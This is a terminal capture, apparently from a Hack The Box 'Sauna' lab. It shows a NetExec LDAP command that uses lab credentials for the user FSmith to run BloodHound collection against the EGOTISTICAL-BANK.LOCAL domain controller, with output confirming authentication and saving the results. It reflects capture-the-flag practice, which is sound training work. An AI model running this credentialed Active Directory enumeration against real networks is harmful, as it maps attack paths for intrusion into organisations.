 ┌──(korzhek㉿kali)-[~/Desktop/htb/sauna]
└─$ nxc ldap EGOTISTICAL-BANK.LOCAL -u "FSmith" -p "Thestrokes23" --bloodhound --dns-server 10.10.10.175 -c A
ll -k
SMB         EGOTISTICAL-BANK.LOCAL 445    SAUNA            [*] Windows 10 / Server 2019 Build 17763 x64 (name
:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True) (SMBv1:False)
LDAP        EGOTISTICAL-BANK.LOCAL 389    SAUNA            [+] EGOTISTICAL-BANK.LOCAL\FSmith:Thestrokes23
LDAP        EGOTISTICAL-BANK.LOCAL 389    SAUNA            Resolved collection methods: localadmin, rdp, dcom
, objectprops, trusts, session, group, psremote, container, acl
LDAP        EGOTISTICAL-BANK.LOCAL 389    SAUNA            Using kerberos auth without ccache, getting TGT
LDAP        EGOTISTICAL-BANK.LOCAL 389    SAUNA            Done in 00M 15S
LDAP        EGOTISTICAL-BANK.LOCAL 389    SAUNA            Compressing output into /home/korzhek/.nxc/logs/SA
UNA_EGOTISTICAL-BANK.LOCAL_2024-11-07_144859_bloodhound.zip